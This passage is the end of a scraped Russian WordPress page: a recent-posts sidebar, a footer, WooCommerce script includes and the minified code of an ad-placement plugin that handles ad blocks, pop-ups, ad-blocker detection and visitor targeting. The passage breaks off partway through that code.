		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title">Свежие записи</span>
		<ul>
											<li>
					<a href="https://postroystenu.ru/novosti/kak-oformit-debetovuyu-ili-kreditnuyu-karty-onlajn.html">Как оформить дебетовую или кредитную карты онлайн</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/novosti/debetovye-karty-onlajn.html">Дебетовые карты онлайн</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/novosti/zajmy-s-ploxoj-kreditnoj-istoriej-bez-otkaza.html">Займы с плохой кредитной историей без отказа</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/fasadi/fdrugie/korpusnaya-mebel-po-individualnym-razmeram.html">Корпусная мебель по индивидуальным размерам</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/interesnoe/restavracionnaya-licenziya-minkultury.html">Реставрационная лицензия минкультуры</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>	    </div>
	</div>

	<div class="col-md-4">
	    <div class="primary-sidebar widget-area" role="complementary">
	        	    </div>
	</div>

        </div> <!-- /.row -->
    </div> <!-- /.container -->
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <hr>
            </div>
        </div>
    </div>
    <footer class="site-footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
  
                    <p></p>

<div class="footer-social-icons">
<a href="/karta-sajta">Карта сайта</a> | <a href="/kontakty">Контакты</a> </div>
                    
                    
                </div>
            </div>
        </div>
    </footer>

            <div class="scroll-up">
            <a href="#"><i class="fa fa-angle-up"></i></a>
        </div>
        <!-- Scroll Up -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/postroystenu.ru\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a4f5debe69fd6e3a733b575478ab02ca","fragment_name":"wc_fragments_a4f5debe69fd6e3a733b575478ab02ca","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/bootstrap.min.js?ver=3.3.5' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/scripts.js' id='shaped-blog-scripts-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/jquery.fitvids.js' id='fitvids-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/themes/postroystenu/assets/js/smoothscroll.js' id='smoothscroll-js-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/comment-reply.min.js?ver=5.7.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 